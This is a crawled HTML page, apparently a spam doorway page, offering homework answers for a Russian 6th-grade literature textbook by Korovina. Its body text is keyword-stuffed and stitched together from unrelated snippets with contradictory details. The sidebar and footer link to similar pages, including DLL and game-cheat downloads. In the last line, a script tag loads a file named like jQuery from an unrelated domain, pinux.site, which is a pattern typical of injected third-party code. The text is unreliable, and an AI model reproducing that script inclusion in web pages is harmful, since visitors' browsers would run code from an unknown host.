

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-korovina-literatura-6-klass-reshebnik.html
body_size: 5721
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Коровина литература 6 класс решебник - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Коровина литература 6 класс решебник</h2>
                            </header>
                            <p>ГДЗ. Литература 6 класс. Коровина В.Я. 2013 г. Прививать любовь к чтению надо с самых юных лет. Заходи и делай уроки с ГДЗ по Литературе 6 класс Коровина  База решебников и учебников которая всегда пополняется. Более< 500 ГДЗ по всем школьным предметам. 100 % правильные ответы Теперь 5 у тебя в дневнике. 
Не можешь найти правильный ответ? Смотри→ГДЗ по Литературе 6 класс Коровина. Канал на YouTube Учителя доступно объясняют Ответы по учебнику и рабочей.Литература в 6 классе является интересным предметом, где нет сложных формул и объемных правил. Это раздел УЧЕБНИКОВ, раздел решебников в другом месте. устаноў з беларус. і рус. мовамі. Полухина В.П., Коровина В.Я., Журавлев В.П. ГДЗ по литературе для 6-х классов - это великолепное новшество для учеников, благодаря которому можно не бояться предстоящих уроков и домашних заданий. ГДЗ по литературе 7 класс (В. Я. Коровина, 2016 г., 5 издание) предназначено для подготовки уроков дома. ГДЗ готовые домашние задания учебника по литературе 6 класс Полухина, Коровина, Журавлёв, Коровин 1 и 2 части ФГОС от Путина. Решебник (ответы на вопросы и задания) учебников и рабочих тетрадей. ГДЗ решебник по литературе 5 класс Коровина ответы на вопросы. На сайте gdz.center вы найдете ответы к учебнику по литературе 5 класс Коровина 1 и 2 части. 
ГДЗ Литература 6 класс Коровиной для 6 класса станет шикарным новшеством для любого ученика. Ведь онлайн решебник хранит правильные ответы к образовательным вопросам и располагает пошаговыми решениями. Миллионы ребят используют шпаргалку в сложных. Учебник по литературе 6 класс, авторы Полухина В.П., Коровина В. Я., Журавлев В.П., с удовольствием раскроет взор на мельчайшие Только онлайн решебник легко справится с любыми трудными учебными вопросами. Учебник буквально с первой страницы, предложит. ГДЗ: Спиши готовые домашние задания за 6 класс, решебник и ответы онлайн на GDZ.ru. гдз 6 класс Литература Полухина В.П., Коровина В.Я. ГДЗ содержит все ответы на вопросы и поможет Вам правильно выполнить домашнее задание. ГДЗ к рабочей тетради по литературе за 6 класс Ахмадуллина Р.Г. можно скачать здесь. ГДЗ — Литература, 5 класс по учебнику Коровина ГДЗ по литературе 5 класс рабочая тетрадь Ахмадуллина ГДЗ по литературе 5 класс рабочая тетрадь Соловьёва. Решебник по литературе для 6 класса Коровина от Путина - это незаменимый атрибут любого школьника. С его помощью можно получить полные и развернутые ответы на вопросы, касающиеся различных классических произведений: романов, повестей, рассказов. Открывая каждый раз перед собой новую захватывающую книгу, мы невольно подмечаем тонкое мастерство автора, как искусно он смог передать чувства, эмоции и может быть страсть. При изучении литературы в 6 классе учащиеся должны уметь формулировать цель деятельности, планировать последовательность своих действий, самостоятельно осуществлять их контроль, оценку и коррекцию. · 6 класс Английский язык "Английский в фокусе" Spotlight Ю.Е.Ваулина, Д.Дули и др. Скачать учебник, рабочую тетрадь, книгу для чтения, книгу для учителя, тесты. 
Хотите помочь ребенку шестикласснику сделать уроки, которые задали на дом? Возьмите ГДЗ, написанный специально для шестиклашек. Здесь есть все ответы, даже с примерами выполнения работы. ГДЗ: Спиши готовые домашние задания по Физике за 10 класс, решебник Рымкевич П.А., онлайн ответы на otbet. Литература. 6 класс. Учебник в 2 частях Коровина В.Я. и др. Часть 2: Вы прочитали (решебник) ГДЗ Литература 6 класс Коровина отличной + ответы Вам учебы. Мы предлагаем Вам ответы к учебнику по литературе 6 класс Коровина 1 и 2 части. Решебник по русской литературе 6 класс. Литература. 6 класс. Учебник для общеобразовательных учреждений с приложением на электронноем носителе. В 2 частях (часть 1 и часть 2) / В.П. Полухина, В.Я. Коровина, В.П. Журавлев, В.И. Коровин; под редакцией В.Я. ГДЗ (Готовые домашние задания) по Литературе 6 класс Полухина В.П., Коровина В.Я., Журавлев В.П., решенные задания и онлайн ответы из решебника. Решебники по литературе за 6 класс. ГДЗ, Решебник. ГДЗ:Литература. Автор:Коровина В.Я. Класс:6 класс. 2013 Год издания:2013. Готовые домашние задания по литературе в 6 классе. Гдз литература (Россия). Ответы к учебнику Литература 6 класс Коровина В.Я. Литература 5 класс 1 часть Коровина Журавлев Коровин Литература 8 класс 2 часть Коровина, Журавлев, Просвещение Литература. Copyright © 2018-2028 Znayka.pro - Учебники, підручники, ГДЗ, решебники, ответы к рабочим тетрадям, відповіді в онлайн на телефоне. 
Здесь представлены ответы к учебнику по литературе 6 класс Коровина 1 и 2 части. Вы можете смотреть и читать ответы онлайн (без скачивания) с компьютера и мобильных устройств. Решебник на обновлении. 6 класс» Коровина В.Я. Опубликовано 23.01.2014 21:45. Ответы к заданиям по литературе за 6 класс. Учебник-хрестоматия «Литература. Решебники за 6 класс > Литература > В.П. Полухина, В.Я. Коровина, В.П. Журавлев, В.И. Коровин. Решебник (ГДЗ) Литература 6 класс В.П. Полухина, В.Я. Коровина, В.П. Журавлев, В.И. Коровин (2012 год) Часть. Ответы к Литература. 6 класс. Учебник в 2 частях Коровина В.Я. и др. Издательство: М.: Просвещение Год: 2012. Страниц: Ч.1 - 304с. Готовые Домашние Задания, Решебник по Литературе 6 класс. Коровина В.Я. Решебник к учебнику по литературе за 6 класс Коровиной. Литература, 6 класс В. И. Коровина. Автор: В. И. Коровина Год: 2012. Добавить в мои решебники. Писатели - создатели. Авторы: Коровина Класс: 6 Предмет: Литература. Решебник по литературе для 6 класса Коровина. Литература - это наш мир. Благодаря этой дисциплине и использованию решебника по этому предмету для шестиклассников В. Я. Коровиной, В. П. Журавлёва Учебник по литературе 6 класс Полухина В.П., Коровина В. Я., Журавлев В.П., предлагает уникальный шанс, познакомиться не только с Теперь используя онлайн решебник можно смело забыть про не выученные уроки, а за Д/З школьник будет получать исключительно. Готовые Домашние Задания по Литературе (6 класс). Коровина В.Я. 
Литература 6 класс Решебник Полухина В.П. Авторы: Полухина В.П., Коровина В.Я., Журавлев В.П. Решебник по Литературе для 6 класса, авторы учебника : Полухина В.П., Коровина В.Я., Журавлев В.П. на 2018-2019 год. ГДЗ по литературе 6 класс. Литература - это замечательный школьный предмет. Он полон романтики, риторики и грамотно изложенного языка. Данный сборник ответов по литературе 6 класс вам пригодится в случае, если вы не успели подготовиться к самостоятельной работе. Главная > ГДЗ > 6 класс > Ответы по литературе 6 класс > Литература 6 класс Коровина. Замечательный предмет, полный риторики, романтики и грамотного изложения языка - это все о такой дисциплине как литература за 6 класс. Согласитесь, в данном возрасте школьник. ГДЗ. Литература 6 класс. Коровина В.Я. 2013 г. Прививать любовь к чтению надо с самых юных лет. ГДЗ: Спиши готовые домашние задания рабочая тетрадь по литературе за 6 класс, решебник. ГДЗ по литературе 7 класс (В. Я. Коровина, 2016 г., 5 издание) предназначено для подготовки. Не можешь найти правильный ответ? Смотри→ГДЗ по Литературе 6 класс Коровина. ☆Канал. ГДЗ: Спиши готовые домашние задания за 6 класс, решебник и ответы онлайн на GDZ.ru. 
ГДЗ, учебник, решебник и ответы для - ГДЗ решебник по литературе 5 класс Коровина ответы. ГДЗ — Литература, 5 класс по учебнику Коровина ГДЗ по литературе 5 класс рабочая тетрадь. Подробный решебник (ГДЗ) по Литературе для 6 класса , часть 1, 2  Авторы учебника: Полухина В.П. 6 класс Английский язык Английский в фокусе Spotlight Ю.Е.Ваулина, Д.Дули и др. Скачать учебник. Заходи и делай уроки с ГДЗ по Литературе 6 класс Коровина  База решебников и учебников. Подробный решебник (ГДЗ) по Литературе для 7 класса , часть 1, 2  Авторы учебника: Коровина В.Я. 
#литература9класс 9 класс Литература С. А. Зинин, В. И. Сахаров, В. А. Чалмаев. Скачать учебник. ГДЗ: Спиши готовые домашние задания по Физике за 10 класс, решебник Рымкевич П.А., онлайн. - Стабильная компания, известная с 1995г. - Профессионализм и опыт наших патентных поверенных. ВПР 2018 по литературе с ответами. Все варианты. 8 класс - - Школа и ВУЗ - Независимый портал. 
ГДЗ от Путина 5 класс — готовые домашние задания, ответы к упражнениям, вопросам учебников. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-skachat-maynkraft-klient-152-s-modami.html">Скачать майнкрафт клиент 152 с модами</a></li>
                                <li><a href="hyr-proshivka-dlya-samsung-e2252.html">Прошивка для samsung e2252</a></li>
                                <li><a href="hyr-prochitat-onlayn-dokument-doc.html">Прочитать онлайн документ doc</a></li>
                                <li><a href="hyr-kto-takoy-velmozha-kratkoe-soderzhanie.html">Кто такой вельможа краткое содержание</a></li>
                                <li><a href="hyr-zhurnal-geometriya-rostov.html">Журнал геометрия ростов</a></li>
                                <li><a href="hyr-vyazanie-kryuchkom-detskoe-pokryvalo-shemy.html">Вязание крючком детское покрывало схемы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГДЗ решебник по Литературе 6 класс Коровина В.Я.</li>
<li>Литература 6 Класс Кочергина - hostingregulations.</li>
<li>Решебник По Белорусской Литературе 6 Класс 2010 - freefilms63.</li>
<li>ГДЗ (решебник) по литературе за 7 класс Коровина.</li>
<li>ГДЗ за 6 класс, решебник и ответы онлайн.</li>
<li>ГДЗ решебник по литературе 5 класс Коровина ответы.</li>
<li>ГДЗ (решебник) по литературе 5 класс Коровина ответы.</li>
<li>ГДЗ по Литературе за 6 класс Полухина В.П., Коровина В.Я.</li>
<li>6 класс Учебники Cкачивай бесплатно!.</li>
<li>ГДЗ по Литературе 6 класс Коровина 1, 2 часть — Решебник.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-relef-zemnoy-poverhnosti-gory-sushi-prezentaciya.html">Рельеф земной поверхности горы суши презентация</a></li>
                                            <li><a href="hyr-chity-v-skyrim-na-bronyu.html">Читы в skyrim на броню</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-igry-besplatno-na-kompyutere.html">Скачать игры бесплатно на компьютере</a></li>
                                            <li><a href="hyr-ks-go-keysy.html">Кс го кейсы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-nevidimye-niti-v-zimnem-lesu-prezentaciya.html">Невидимые нити в зимнем лесу презентация</a></li>
                                            <li><a href="hyr-universalnyy-perevodchik-skachat-na-kompyuter.html">Универсальный переводчик скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-kernalbase-dll-skachat.html">Kernalbase dll скачать</a></li>
                                            <li><a href="hyr-skachat-knigu-temmi-sallivan-magiya-stihiy.html">Скачать книгу тэмми салливан магия стихий</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
